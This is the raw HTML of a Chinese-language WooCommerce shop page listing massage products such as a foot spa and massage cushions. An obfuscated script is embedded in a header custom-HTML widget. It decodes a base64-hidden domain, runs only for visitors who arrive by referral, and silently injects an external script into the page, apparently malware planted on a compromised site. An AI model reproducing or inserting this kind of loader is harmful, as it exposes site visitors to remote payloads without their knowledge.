		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2592 nav-item"><a title="燒烤" href="https://tsonmarket.com/product-category/%e7%87%92%e7%83%a4/" class="dropdown-item">燒烤</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2697 nav-item"><a title="甜品小食" href="https://tsonmarket.com/product-category/%e7%94%9c%e5%93%81%e5%b0%8f%e9%a3%9f/" class="dropdown-item">甜品小食</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2702 nav-item"><a title="廚房用具" href="https://tsonmarket.com/product-category/%e5%bb%9a%e6%88%bf%e7%94%a8%e5%85%b7/" class="dropdown-item">廚房用具</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children dropdown active menu-item-2694 nav-item"><a title="家居生活" href="https://tsonmarket.com/product-category/%e5%ae%b6%e5%b1%85%e7%94%9f%e6%b4%bb/" class="dropdown-item">家居生活</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1522" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2682 nav-item"><a title="香薰/保濕" href="https://tsonmarket.com/product-category/%e9%a6%99%e8%96%b0-%e4%bf%9d%e6%bf%95/" class="dropdown-item">香薰/保濕</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2465 nav-item"><a title="熨斗" href="https://tsonmarket.com/product-category/%e7%86%a8%e6%96%97/" class="dropdown-item">熨斗</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2812 nav-item"><a title="風扇/暖風機" href="https://tsonmarket.com/product-category/%e9%a2%a8%e6%89%87-%e6%9a%96%e9%a2%a8%e6%a9%9f/" class="dropdown-item">風扇/暖風機</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2841 nav-item"><a title="家居清潔" href="https://tsonmarket.com/product-category/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/" class="dropdown-item">家居清潔</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2684 nav-item"><a title="個人護理" href="https://tsonmarket.com/product-category/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/" class="dropdown-item">個人護理</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active menu-item-2589 nav-item"><a title="按摩用品" href="https://tsonmarket.com/product-category/%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81/" class="dropdown-item" aria-current="page">按摩用品</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2703 nav-item"><a title="家居其他" href="https://tsonmarket.com/product-category/%e5%ae%b6%e5%b1%85%e5%85%b6%e4%bb%96/" class="dropdown-item">家居其他</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2698 nav-item"><a title="廚具家品" href="https://tsonmarket.com/product-category/%e5%bb%9a%e5%85%b7%e5%ae%b6%e5%93%81/" class="dropdown-item">廚具家品</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 nav-item"><a title="音響" href="https://tsonmarket.com/product-category/%e9%9f%b3%e9%9f%bf/" class="dropdown-item">音響</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2586 nav-item"><a title="寵物" href="https://tsonmarket.com/product-category/%e5%af%b5%e7%89%a9/" class="dropdown-item">寵物</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2689 nav-item"><a title="汽車用品" href="https://tsonmarket.com/product-category/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/" class="dropdown-item">汽車用品</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2406 nav-item"><a title="文儀器材" href="https://tsonmarket.com/product-category/%e6%96%87%e5%84%80%e5%99%a8%e6%9d%90/" class="dropdown-item">文儀器材</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1004 nav-item"><a title="註冊" href="https://tsonmarket.com/wp-login.php?action=register" class="nav-link">註冊</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1003 nav-item"><a title="登出" href="https://tsonmarket.com/wp-login.php?action=logout&#038;_wpnonce=215c94e011" class="nav-link">登出</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005 nav-item"><a title="我的資料" href="https://tsonmarket.com/my-account/" class="nav-link">我的資料</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1007 nav-item"><a title="結帳" href="https://tsonmarket.com/checkout/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1007">結帳</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1007" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008 nav-item"><a title="購物車" href="https://tsonmarket.com/cart/" class="dropdown-item">購物車</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278 nav-item"><a title="聯絡我們" href="https://tsonmarket.com/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91/" class="nav-link">聯絡我們</a></li>
</ul></div>                </nav>    
                                    <div class="site-heading-sidebar" >
                        <div id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
                            </div>
                            <div class="header-right col-md-3" >
                                <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://tsonmarket.com/cart-2/" data-tooltip="Cart" title="Cart">
            <i class="la la-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart hidden-xs">&#036;0</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                    <div class="header-my-account">
            <div class="header-login"> 
                <a href="https://tsonmarket.com/my-account-2/" data-tooltip="My Account" title="My Account">
                    <i class="la la-user"></i>
                </a>
            </div>
        </div>
                        </div>
                        <div class="header-right menu-button visible-xs" >
                <div class="navbar-header">
                                            <span class="navbar-brand brand-absolute visible-xs">Menu</span>
                        <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                                    </div>
            </div>
        </div>
    </div>
</div>
    <div class="main-menu">
        <nav id="second-site-navigation" class="navbar navbar-default search-on menu-cats-on ">
            <div class="container">   
                            <ul class="envo-categories-menu nav navbar-nav navbar-left">
                <li class="menu-item menu-item-has-children dropdown">
                    <a class="envo-categories-menu-first" href="#">
                        Categories                    </a>
                    <ul id="menu-%e4%b8%bb%e8%8f%9c%e5%96%ae-1" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1566 nav-item"><a title="特別推介" href="https://tsonmarket.com/product-tag/%e7%b2%be%e9%81%b8%e8%b2%a8%e5%93%81/" class="nav-link">特別推介</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor menu-item-has-children dropdown menu-item-1522 nav-item"><a title="出口小家電" href="https://tsonmarket.com/product-category/%e5%87%ba%e5%8f%a3%e5%b0%8f%e5%ae%b6%e9%9b%bb/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1522">出口小家電</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1522" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-2693 nav-item"><a title="廚房電器" href="https://tsonmarket.com/product-category/kitchen-appliances/" class="dropdown-item">廚房電器</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1522" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2678 nav-item"><a title="咖啡" href="https://tsonmarket.com/product-category/%e5%92%96%e5%95%a1/" class="dropdown-item">咖啡</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2679 nav-item"><a title="攪拌" href="https://tsonmarket.com/product-category/%e6%94%aa%e6%8b%8c/" class="dropdown-item">攪拌</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2839 nav-item"><a title="慢煮用具" href="https://tsonmarket.com/product-category/%e6%85%a2%e7%85%ae%e7%94%a8%e5%85%b7/" class="dropdown-item">慢煮用具</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2462 nav-item"><a title="炸爐" href="https://tsonmarket.com/product-category/%e7%82%b8%e7%88%90/" class="dropdown-item">炸爐</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2249 nav-item"><a title="麵包" href="https://tsonmarket.com/product-category/%e9%ba%b5%e5%8c%85/" class="dropdown-item">麵包</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2463 nav-item"><a title="微波爐/焗爐" href="https://tsonmarket.com/product-category/%e5%be%ae%e6%b3%a2%e7%88%90-%e7%84%97%e7%88%90/" class="dropdown-item">微波爐/焗爐</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2700 nav-item"><a title="電磁爐" href="https://tsonmarket.com/product-category/%e9%9b%bb%e7%a3%81%e7%88%90/" class="dropdown-item">電磁爐</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2592 nav-item"><a title="燒烤" href="https://tsonmarket.com/product-category/%e7%87%92%e7%83%a4/" class="dropdown-item">燒烤</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2697 nav-item"><a title="甜品小食" href="https://tsonmarket.com/product-category/%e7%94%9c%e5%93%81%e5%b0%8f%e9%a3%9f/" class="dropdown-item">甜品小食</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2702 nav-item"><a title="廚房用具" href="https://tsonmarket.com/product-category/%e5%bb%9a%e6%88%bf%e7%94%a8%e5%85%b7/" class="dropdown-item">廚房用具</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children dropdown active menu-item-2694 nav-item"><a title="家居生活" href="https://tsonmarket.com/product-category/%e5%ae%b6%e5%b1%85%e7%94%9f%e6%b4%bb/" class="dropdown-item">家居生活</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1522" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2682 nav-item"><a title="香薰/保濕" href="https://tsonmarket.com/product-category/%e9%a6%99%e8%96%b0-%e4%bf%9d%e6%bf%95/" class="dropdown-item">香薰/保濕</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2465 nav-item"><a title="熨斗" href="https://tsonmarket.com/product-category/%e7%86%a8%e6%96%97/" class="dropdown-item">熨斗</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2812 nav-item"><a title="風扇/暖風機" href="https://tsonmarket.com/product-category/%e9%a2%a8%e6%89%87-%e6%9a%96%e9%a2%a8%e6%a9%9f/" class="dropdown-item">風扇/暖風機</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2841 nav-item"><a title="家居清潔" href="https://tsonmarket.com/product-category/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/" class="dropdown-item">家居清潔</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2684 nav-item"><a title="個人護理" href="https://tsonmarket.com/product-category/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/" class="dropdown-item">個人護理</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active menu-item-2589 nav-item"><a title="按摩用品" href="https://tsonmarket.com/product-category/%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81/" class="dropdown-item" aria-current="page">按摩用品</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2703 nav-item"><a title="家居其他" href="https://tsonmarket.com/product-category/%e5%ae%b6%e5%b1%85%e5%85%b6%e4%bb%96/" class="dropdown-item">家居其他</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2698 nav-item"><a title="廚具家品" href="https://tsonmarket.com/product-category/%e5%bb%9a%e5%85%b7%e5%ae%b6%e5%93%81/" class="dropdown-item">廚具家品</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 nav-item"><a title="音響" href="https://tsonmarket.com/product-category/%e9%9f%b3%e9%9f%bf/" class="dropdown-item">音響</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2586 nav-item"><a title="寵物" href="https://tsonmarket.com/product-category/%e5%af%b5%e7%89%a9/" class="dropdown-item">寵物</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2689 nav-item"><a title="汽車用品" href="https://tsonmarket.com/product-category/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/" class="dropdown-item">汽車用品</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2406 nav-item"><a title="文儀器材" href="https://tsonmarket.com/product-category/%e6%96%87%e5%84%80%e5%99%a8%e6%9d%90/" class="dropdown-item">文儀器材</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1004 nav-item"><a title="註冊" href="https://tsonmarket.com/wp-login.php?action=register" class="nav-link">註冊</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1003 nav-item"><a title="登出" href="https://tsonmarket.com/wp-login.php?action=logout&#038;_wpnonce=215c94e011" class="nav-link">登出</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1005 nav-item"><a title="我的資料" href="https://tsonmarket.com/my-account/" class="nav-link">我的資料</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1007 nav-item"><a title="結帳" href="https://tsonmarket.com/checkout/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1007">結帳</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1007" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008 nav-item"><a title="購物車" href="https://tsonmarket.com/cart/" class="dropdown-item">購物車</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278 nav-item"><a title="聯絡我們" href="https://tsonmarket.com/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91/" class="nav-link">聯絡我們</a></li>
</ul>                </li>
            </ul>
                    <div class="header-search-form">
            <form role="search" method="get" action="https://tsonmarket.com/">
                <input type="hidden" name="post_type" value="product" />
                <input class="header-search-input" name="s" type="text" placeholder="Search products..."/>
                <select class="header-search-select" name="product_cat">
                    <option value="">All Categories</option> 
                    <option value="%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">個人護理 <span>(12)</span></option><option value="%e5%87%ba%e5%8f%a3%e5%b0%8f%e5%ae%b6%e9%9b%bb">出口小家電 <span>(130)</span></option><option value="%e5%92%96%e5%95%a1">咖啡 <span>(8)</span></option><option value="%e5%ae%b6%e5%b1%85%e5%85%b6%e4%bb%96">家居其他 <span>(3)</span></option><option value="%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">家居清潔 <span>(8)</span></option><option value="%e5%ae%b6%e5%b1%85%e7%94%9f%e6%b4%bb">家居生活 <span>(42)</span></option><option value="%e5%af%b5%e7%89%a9">寵物 <span>(1)</span></option><option value="%e5%bb%9a%e5%85%b7%e5%ae%b6%e5%93%81">廚具家品 <span>(17)</span></option><option value="%e5%bb%9a%e6%88%bf%e7%94%a8%e5%85%b7">廚房用具 <span>(10)</span></option><option value="kitchen-appliances">廚房電器 <span>(74)</span></option><option value="%e5%be%ae%e6%b3%a2%e7%88%90-%e7%84%97%e7%88%90">微波爐/焗爐 <span>(3)</span></option><option value="%e6%85%a2%e7%85%ae%e7%94%a8%e5%85%b7">慢煮用具 <span>(5)</span></option><option value="%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81">按摩用品 <span>(4)</span></option><option value="%e6%94%aa%e6%8b%8c">攪拌 <span>(18)</span></option><option value="%e6%96%87%e5%84%80%e5%99%a8%e6%9d%90">文儀器材 <span>(5)</span></option><option value="%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">汽車用品 <span>(2)</span></option><option value="%e7%82%b8%e7%88%90">炸爐 <span>(4)</span></option><option value="%e7%86%a8%e6%96%97">熨斗 <span>(6)</span></option><option value="%e7%87%92%e7%83%a4">燒烤 <span>(9)</span></option><option value="%e7%94%9c%e5%93%81%e5%b0%8f%e9%a3%9f">甜品小食 <span>(17)</span></option><option value="%e9%9b%bb%e7%a3%81%e7%88%90">電磁爐 <span>(3)</span></option><option value="%e9%9f%b3%e9%9f%bf">音響 <span>(9)</span></option><option value="%e9%a2%a8%e6%89%87-%e6%9a%96%e9%a2%a8%e6%a9%9f">風扇/暖風機 <span>(6)</span></option><option value="%e9%a6%99%e8%96%b0-%e4%bf%9d%e6%bf%95">香薰/保濕 <span>(4)</span></option><option value="%e9%ba%b5%e5%8c%85">麵包 <span>(19)</span></option>                </select>
                <button class="header-search-button" type="submit"><i class="la la-search" aria-hidden="true"></i></button>
            </form>
        </div>
                    </div>
        </nav> 
    </div>
            <div id="site-content" class="container main-container" role="main">
                <div class="page-area">
                    <p id="breadcrumbs" class="text-left"><span><span><a href="https://tsonmarket.com/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">按摩用品</span></span></p>         
    <div class="row">
        <article class="col-md-9">
    <header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">按摩用品</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing all 4 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="商店訂單">
					<option value="menu_order"  selected='selected'>預設排序</option>
					<option value="popularity" >依熱銷度</option>
					<option value="date" >依最新項目排序</option>
					<option value="price" >依價格排序:低至高</option>
					<option value="price-desc" >依價格排序:高至低</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-2711 status-publish first instock product_cat-29 product_cat-64 product_cat-82 product_tag-56 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://tsonmarket.com/product/sorbet-pedi-card-%e6%b0%b4%e7%99%82%e8%b6%b3%e6%b5%b4%e6%a9%9f/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">特價</span>
	<img width="600" height="678" src="https://tsonmarket.com/wp-content/uploads/2023/01/Foot-SPA-01-600x678.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Sorbet Pedi-Card 水療足浴機</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>420</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;420.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>250</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;250.</span></span>
</a><a href="?add-to-cart=2711" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2711" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2711" data-product_sku="" aria-label="Add to cart: &ldquo;Sorbet Pedi-Card 水療足浴機&rdquo;" rel="nofollow" data-success_message="&ldquo;Sorbet Pedi-Card 水療足浴機&rdquo; has been added to your cart">加入購物車</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2711" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1879 status-publish instock product_cat-29 product_cat-64 product_cat-82 product_cat-86 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://tsonmarket.com/product/%e5%be%b7%e5%9c%8b%e5%93%81%e7%89%8c-germaine-%e5%b0%88%e6%a5%ad%e6%8c%87%e5%a3%93%e6%8c%89%e6%91%a9%e5%ba%a7%e6%a4%85/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">特價</span>
	<img width="539" height="404" src="https://tsonmarket.com/wp-content/uploads/2022/11/germaine-gm2303-01.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://tsonmarket.com/wp-content/uploads/2022/11/germaine-gm2303-01.jpg 539w, https://tsonmarket.com/wp-content/uploads/2022/11/germaine-gm2303-01-300x225.jpg 300w" sizes="(max-width: 539px) 100vw, 539px" /><h2 class="woocommerce-loop-product__title">德國品牌 Germaine 專業指壓按摩座椅 (家居及汽車)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1680</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1680.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1200</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1200.</span></span>
</a><a href="?add-to-cart=1879" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1879" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1879" data-product_sku="" aria-label="Add to cart: &ldquo;德國品牌 Germaine 專業指壓按摩座椅 (家居及汽車)&rdquo;" rel="nofollow" data-success_message="&ldquo;德國品牌 Germaine 專業指壓按摩座椅 (家居及汽車)&rdquo; has been added to your cart">加入購物車</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1879" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2593 status-publish instock product_cat-29 product_cat-64 product_cat-82 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://tsonmarket.com/product/%e5%be%b7%e5%9c%8b%e5%93%81%e7%89%8c-medisana-%e6%8c%89%e6%91%a9%e5%a2%8a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">特價</span>
	<img loading="lazy" width="600" height="900" src="https://tsonmarket.com/wp-content/uploads/2022/12/MM_825-05-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">德國品牌 Medisana 按摩墊</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1680</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1680.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>800</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;800.</span></span>
</a><a href="?add-to-cart=2593" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2593" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2593" data-product_sku="" aria-label="Add to cart: &ldquo;德國品牌 Medisana 按摩墊&rdquo;" rel="nofollow" data-success_message="&ldquo;德國品牌 Medisana 按摩墊&rdquo; has been added to your cart">加入購物車</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2593" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2500 status-publish last instock product_cat-29 product_cat-64 product_cat-82 product_tag-56 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://tsonmarket.com/product/%e6%ad%90%e6%b4%b2%e5%93%81%e7%89%8c-silvercrest-%e9%a0%b8%e9%83%a8%e6%8c%89%e6%91%a9%e6%9e%95%e5%92%8c%e8%83%8c%e9%83%a8%e6%8c%89%e6%91%a9%e6%9e%95/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">特價</span>
	<img loading="lazy" width="600" height="900" src="https://tsonmarket.com/wp-content/uploads/2022/12/SSNR-12-07-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">歐洲品牌 SilverCrest 頸部按摩枕和背部按摩枕</h2>
